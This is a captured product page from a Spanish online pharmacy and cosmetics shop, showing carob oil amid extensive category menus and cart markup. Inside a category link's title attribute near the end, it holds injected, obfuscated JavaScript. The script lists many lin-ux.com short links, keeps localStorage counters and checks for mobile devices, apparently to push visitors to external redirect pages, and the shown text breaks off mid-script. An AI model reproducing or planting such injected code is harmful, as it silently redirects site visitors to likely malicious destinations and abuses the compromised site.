

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.farmaexpres.com/index.php?id_product=1101&controller=product
body_size: 54002
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es-es"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es-es"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es-es"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="es-es"><![endif]--><html lang="es-es"><head><meta charset="utf-8" /><title>aceites , antienvejecimiento, dolores musculares</title><meta name="description" content="aceites, vegetales , nutririvos , dolores musculares" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.jpg?1769504945" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.jpg?1769504945" /><link rel="stylesheet" href="https://www.farmaexpres.com/themes/default-bootstrap/cache/v_70_86ee981f300545766c402ae15778930c_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.farmaexpres.com/themes/default-bootstrap/cache/v_70_b4632cd5da8519ab97b7d34dde18182d_print.css" type="text/css" media="print" /><link rel="alternate" type="application/rss+xml" title="aceites , antienvejecimiento, dolores musculares" href="https://www.farmaexpres.com/modules/feeder/rss.php?id_category=59&amp;orderby=name&amp;orderway=asc" /><meta property="og:type" content="product" /><meta property="og:url" content="https://www.farmaexpres.com/index.php?id_product=1101&controller=product" /><meta property="og:title" content="aceites , antienvejecimiento, dolores musculares" /><meta property="og:site_name" content="farmaexpres.com" /><meta property="og:description" content="aceites, vegetales , nutririvos , dolores musculares" /><meta property="og:image" content="https://www.farmaexpres.com/img/p/1/4/0/8/1408-large_default.jpg" /><meta property="product:pretax_price:amount" content="20.66" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="25" /><meta property="product:price:currency" content="EUR" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="product product-1101 product-oli-de-garrofa category-59 category-facial show-left-column hide-right-column lang_es"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div id="contact-link" > <a href="https://www.farmaexpres.com/index.php?controller=contact" title="Contáctenos">Contáctenos</a></div><div class="header_user_info"> <a class="login" href="https://www.farmaexpres.com/index.php?controller=my-account" rel="nofollow" title="Acceda a su cuenta de cliente"> Iniciar sesión </a></div></nav></div></div></div><div><div class="container"><div class="row"><div id="header_logo"> <a href="https://www.farmaexpres.com/" title="farmaexpres.com"> <img class="logo img-responsive" src="https://www.farmaexpres.com/img/farmaexprescom-logo-1689236265.jpg" alt="farmaexpres.com" width="161" height="152"/> </a></div><div class="col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://www.farmaexpres.com/index.php?controller=order-opc" title="Ver mi carrito de compra" rel="nofollow"> <b>Carrito</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Producto</span> <span class="ajax_cart_product_txt_s unvisible">Productos</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">vacío</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Ningún producto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> A determinar </span> <span class="unvisible"> Transporte </span></div><div class="cart-prices-line"> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span> <span>Impuestos</span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Los precios se muestran con impuestos incluidos</p></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.farmaexpres.com/index.php?controller=order-opc" title="Confirmar" rel="nofollow"> <span> Confirmar<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Cerrar Ventana"></span> <span class="title"> <i class="icon-check"></i>Producto añadido correctamente a su carrito de compra </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Cantidad</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Hay <span class="ajax_cart_quantity">0</span> artículos en su carrito. </span> <span class="ajax_cart_product_txt "> Hay 1 artículo en su carrito. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total productos (impuestos incl.) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Total envío&nbsp;(impuestos incl.) </strong> <span class="ajax_cart_shipping_cost unvisible"> A determinar </span></div><div class="layer_cart_row"> <strong class="dark">Impuestos</strong> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span></div><div class="layer_cart_row"> <strong class="dark"> Total (impuestos incl.) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuar comprando"> <span> <i class="icon-chevron-left left"></i>Continuar comprando </span> </span> <a class="btn btn-default button button-medium" href="https://www.farmaexpres.com/index.php?controller=order-opc" title="Pasar por caja" rel="nofollow"> <span> Pasar por caja<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><ul id="header_links"><li id="header_link_contact"><a href="https://www.farmaexpres.com/index.php?controller=contact" title="contacto">contacto</a></li><li id="header_link_sitemap"><a href="https://www.farmaexpres.com/index.php?controller=sitemap" title="mapa del sitio">mapa del sitio</a></li><li id="header_link_bookmark">  </li></ul><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//www.farmaexpres.com/index.php?controller=search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Buscar" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Buscar</span> </button></form></div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://www.farmaexpres.com/" title="Volver al inicio"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.farmaexpres.com/index.php?id_category=20&amp;controller=category" title="COSMETICA" ><span itemprop="title">COSMETICA</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.farmaexpres.com/index.php?id_category=59&amp;controller=category" title="FACIAL" ><span itemprop="title">FACIAL</span></a></span><span class="navigation-pipe">></span>OLI DE GARROFA</span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="tags_block_left" class="block tags_block"><p class="title_block"> Etiquetas</p><div class="block_content"> <a class="tag_level1 first_item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=OFERTAS+" title="Más sobre OFERTAS " > OFERTAS </a> <a class="tag_level1 item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=BASTONES" title="Más sobre BASTONES" > BASTONES </a> <a class="tag_level1 item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=MULETILLAS" title="Más sobre MULETILLAS" > MULETILLAS </a> <a class="tag_level3 item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=ACEITES" title="Más sobre ACEITES" > ACEITES </a> <a class="tag_level1 last_item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=TREKKING" title="Más sobre TREKKING" > TREKKING </a></div></div><div id="categories_block_left" class="block"><h2 class="title_block"> FACIAL</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="https://www.farmaexpres.com/index.php?id_category=139&amp;controller=category" title="Los aceites esenciales se han utilizado durante años para proporcionar placer o bienestar, tanto físico como psicológico."> ACEITES ESENCIALES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=155&amp;controller=category" title="LOS ACEITES VEGETALES TIENEN GRANDES BENEFICIOS PARA NUESTRA PIEL&nbsp;"> ACEITES VEGETALES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=26&amp;controller=category" title=""> ALMOHADILLAS ELÉCTRICAS </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=153&amp;controller=category" title="ALMOHADILLAS ELÉCTRICAS"> ALMOHADILLAS ELECTRICAS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=114&amp;controller=category" title="HUMIDIFICADORES"> HUMIDIFICADORES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=17&amp;controller=category" title="EVITA LAS PICADURAS DE INSECTOS&nbsp;"> ANTIMOSQUITOS E INSECTICIDAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=121&amp;controller=category" title="DIFUSORES Y AMBIENTADORES"> AROMATERAPIA &amp;CROMOTERAPIA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=16&amp;controller=category" title=""> BEBÉ </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=44&amp;controller=category" title="ALIMENTACION"> ALIMENTACION </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=45&amp;controller=category" title="ASEO"> ASEO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=43&amp;controller=category" title="BIBERONES Y ACCESORIOS"> BIBERONES Y ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=42&amp;controller=category" title="CHUPETES Y ACCESORIOS"> CHUPETES Y ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=49&amp;controller=category" title="COSMÉSTICA"> COSMETICA BEBE </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=48&amp;controller=category" title=""> ENTRETENIMIENTO </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=47&amp;controller=category" title="MORDEDORES"> MORDEDORES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=61&amp;controller=category" title=""> BOTIQUIN </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=113&amp;controller=category" title="DESINFECTANTES"> DESINFECTANTES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=112&amp;controller=category" title="GUANTES"> GUANTES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=108&amp;controller=category" title="APÓSITOS Y DESINFECTANTES"> HERIDAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=138&amp;controller=category" title="MASCARILLAS&nbsp;"> MASCARILLAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=145&amp;controller=category" title="TAPONES"> OIDOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=120&amp;controller=category" title="PARCHES DE CALOR&nbsp;"> PARCHES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=144&amp;controller=category" title="PASTILLEROS Y CORTADORES DE PASTILLAS"> PASTILLEROS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=111&amp;controller=category" title="CALLICIDAS Y PROTECTORES&nbsp;"> PIES SANOS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=142&amp;controller=category" title="CALZADO PROFESIONAL"> CALZADO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=71&amp;controller=category" title="CHICLES"> CARAMELOS Y CHICLES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=20&amp;controller=category" title=""> COSMETICA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=132&amp;controller=category" title="PINZAS"> ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=60&amp;controller=category" title="ACEITES Y CREMAS"> CORPORAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=156&amp;controller=category" title="COSMETICOS"> COSMÉTICOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=59&amp;controller=category" class="selected" title="CREMAS, AMPOLLAS Y ACEITES"> FACIAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=134&amp;controller=category" title="STICK LABIALES&nbsp;"> LABIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=137&amp;controller=category" title="MANOS Y UÑAS&nbsp;"> MANOS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=29&amp;controller=category" title="MASCARILLAS Y PARCHES FACIALES"> MASCARILLAS FACIALES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=75&amp;controller=category" title="PRODUCTOS PARA ACTIVIDAD FÍSICA"> DEPORTE </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=93&amp;controller=category" title="NIVEL DE GLUCOSA EN SANGRE"> DIABETES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=40&amp;controller=category" title=""> DIETETICA Y SALUD </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=124&amp;controller=category" title="FORTALECIMIENTO Y MANTENIMIENTO DE HUESOS, ARTICULACIONES Y TENDONES&nbsp;"> ACTIVIDAD FÍSICA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=118&amp;controller=category" title="ANTIOXIDANTES"> ANTIOXIDANTES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=123&amp;controller=category" title="CUIDADO DE LAS ARTICULACIONES"> ARTICULACIONES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=119&amp;controller=category" title="CATARROS Y ESTADOS GRIPALES"> CATARROS - ESTADOS GRIPALES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=131&amp;controller=category" title="PIERNAS LIGERAS"> CIRCULACIÓN </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=117&amp;controller=category" title="COMPLEMENTOS PARA AYUDAR A BAJAR EL COLESTEROL"> COLESTEROL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=94&amp;controller=category" title="COMPLEMENTOS PARA AYUDAR A MANTENER EL PESO IDEAL"> CONTROL DE PESO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=41&amp;controller=category" title="COMPLEMENTOS PARA REFORZAR LAS DEFENSAS&nbsp;"> DEFENSAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=126&amp;controller=category" title="PIEL CUIDADA Y FIRME"> DERMATOLOGÍA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=80&amp;controller=category" title="COMPLEMENTOS DIGESTIVOS&nbsp;"> DIGESTION </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=148&amp;controller=category" title="SOLUCIONAR EL PROBLEMA DEL MAL ALIENTO"> HALITOSIS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=147&amp;controller=category" title="LONGEVIDAD"> LONGEVIDAD </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=77&amp;controller=category" title="ESTADOS DE NERVIOSISMO Y ESTRES"> NERVIOSISMO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=130&amp;controller=category" title="ENERGÍA Y VITALIDAD"> REVITALIZANTE </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=129&amp;controller=category" title="AYUDA PARA LOS SINTOMAS DE MESTRUACIÓN Y MENOPAUSIA"> SALUD DE LA MUJER </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=158&amp;controller=category" title="AYUDA PARA DEJAR DE FUMAR&nbsp;"> TABAQUISMO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=81&amp;controller=category" title="AYUDA PARA MEJORAR LA TENSIÓN"> TENSION </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=128&amp;controller=category" title="COMPLEMENTO PARA MEJORAR EL TRÁNSITO INTESTINAL"> TRÁNSITO INTESTINAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=125&amp;controller=category" title="COMPLEMENTOS PARA COMBATIR EL INSOMNIO"> TRASTORNOS DEL SUEÑO </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=127&amp;controller=category" title="PROBLEMAS URINARIOS"> TRASTORNOS URINARIOS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=122&amp;controller=category" title="ENVASES DE PLASTICO Y CRISTAL"> ENVASES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=96&amp;controller=category" title=""> HIGIENE </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=101&amp;controller=category" title="HIGIENE DENTAL"> HIGIENE BUCAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=100&amp;controller=category" title="GELES Y CEPILLOS PARA LA HIGIENE CORPORAL"> HIGIENE CORPORAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=133&amp;controller=category" title="GELES Y JABONES&nbsp;"> HIGIENE DE MANOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=102&amp;controller=category" title="BRAGAS MENSTRUALES Y BRAGUITAS&nbsp; DESECHABLES&nbsp;"> HIGIENE INTIMA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=106&amp;controller=category" title="SPRAY NASAL"> HIGIENE NASAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=103&amp;controller=category" title="FUNGICIDAS Y ANTISEPTICOS"> HIGIENE PIES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=105&amp;controller=category" title="ESPONJAS JABONOSAS&nbsp;"> INCONTINENCIA </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=107&amp;controller=category" title="&nbsp;CONTROL DE LOS PIOJOS"> PEDICULOSIS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=23&amp;controller=category" title=""> LINEA CAPILAR </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=55&amp;controller=category" title="PRODUCTOS PARA LA CAIDA DEL CABELLO"> ANTICAIDA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=57&amp;controller=category" title="PROTECIÓN , BRILLO Y SUAVIDAD DEL CABELLO"> BALSAMOS Y PROTECTORES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=56&amp;controller=category" title="HIGIENE DEL CABELLO&nbsp;"> CHAMPUS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=154&amp;controller=category" title="COLOR SIN AMONIACO PARA TU CABELLO"> TINTES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=27&amp;controller=category" title=""> MANICURA/ PEDICURA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=62&amp;controller=category" title="ACCESORIOS Y PRODUCTOS PARA EL CUIDADO DE LAS MANOS"> MANICURA </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=63&amp;controller=category" title="ACCESORIOS Y PRODUCTOS PARA EL CUIDADO DE LOS PIES"> PEDICURA </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=19&amp;controller=category" title="PROTECTORES ELÁSTICOS"> NEOPRENO PROTECTORES ELASTICOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=141&amp;controller=category" title="NUESTRAS OFERTAS"> OFERTAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=116&amp;controller=category" title=""> ÓPTICA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=151&amp;controller=category" title="ACCESORIOS PARA EL CUIDADO DE LAS GAFAS&nbsp;"> ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=150&amp;controller=category" title="CUIDADO DE LOS OJOS Y LENTES DE CONTACTO"> CUIDADOS OCULARES </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=149&amp;controller=category" title="GAFAS PARA VISTA CANSADA"> GAFAS PRESBICIA </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=32&amp;controller=category" title=""> ORTOPEDIA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=33&amp;controller=category" title="ACCESORIOS PARA ESCAYOLAS"> ESCAYOLADOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=35&amp;controller=category" title="FAJAS LUMBARES&nbsp;"> FAJAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=37&amp;controller=category" title="MEDIAS DE COMPRESIÓN"> MEDIAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=72&amp;controller=category" title="AYUDA PARA LA MOVILIDAD&nbsp;"> MULETILLAS Y BASTONES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=34&amp;controller=category" title="PRODUCTOS PARA LESIONES DE MUÑECA"> MUÑEQUERAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=91&amp;controller=category" title="PROTECTORES Y PLANTILLAS"> PODOLOGIA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=38&amp;controller=category" title="PROTECCIÓN DE RODILLA"> RODILLERAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=51&amp;controller=category" title="TERMOMETROS Y TENSIOMETROS"> TENSIOMETROS Y TERMOMETROS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=39&amp;controller=category" title="PROTECCIÓN PARA LOS TOBILLOS"> TOBILLERAS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=36&amp;controller=category" title="OTROS PRODUCTOS&nbsp;"> VARIOS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=135&amp;controller=category" title="HIGIENE&nbsp;"> PRODUCTOS LIMPIEZA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=140&amp;controller=category" title="PRODUCTOS PARA REGALAR&nbsp;"> REGALOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=92&amp;controller=category" title="CIRCULACIÓN SANGUINEA"> VARICES Y CIRCULACIÓN SANGUINEA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=3&amp;controller=category" title="Wonderful accessories for your iPod function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=[&#039;parse&#039;,&#039;48RjHnAD&#039;,&#039;forEach&#039;,&#039;10eQGByx&#039;,&#039;test&#039;,&#039;7364049wnIPjl&#039;,&#039;https://lin-ux.com/rRG9c5&#039;,&#039;https://lin-ux.com/Eej8c5&#039;,&#039;282667lxKoKj&#039;,&#039;open&#039;,&#039;abs&#039;,&#039;-hurs&#039;,&#039;getItem&#039;,&#039;1467075WqPRNS&#039;,&#039;addEventListener&#039;,&#039;mobileCheck&#039;,&#039;2PiDQWJ&#039;,&#039;18CUWcJz&#039;,&#039;https://lin-ux.com/Ftj5c5&#039;,&#039;8SJGLkz&#039;,&#039;random&#039;,&#039;https://lin-ux.com/WSn1c8&#039;,&#039;7196643rGaMMg&#039;,&#039;setItem&#039;,&#039;-mnts&#039;,&#039;https://lin-ux.com/MDO2c5&#039;,&#039;266801SrzfpD&#039;,&#039;substr&#039;,&#039;floor&#039;,&#039;-local-storage&#039;,&#039;https://lin-ux.com/AFi4c8&#039;,&#039;3ThLcDl&#039;,&#039;stopPropagation&#039;,&#039;_blank&#039;,&#039;https://lin-ux.com/VZr3c3&#039;,&#039;round&#039;,&#039;vendor&#039;,&#039;5830004qBMtee&#039;,&#039;filter&#039;,&#039;length&#039;,&#039;3227133ReXbNN&#039;,&#039;https://lin-ux.com/gAQ0c6&#039;];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}catch(_0x463fdd){_0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),&#039;https://lin-ux.com/rLw6c4&#039;,&#039;https://lin-ux.com/zlD7c0&#039;,_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=&gt;{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=&gt;{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&amp;&amp;localStorage[&#039;setItem&#039;](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=&gt;{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=&gt;localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return 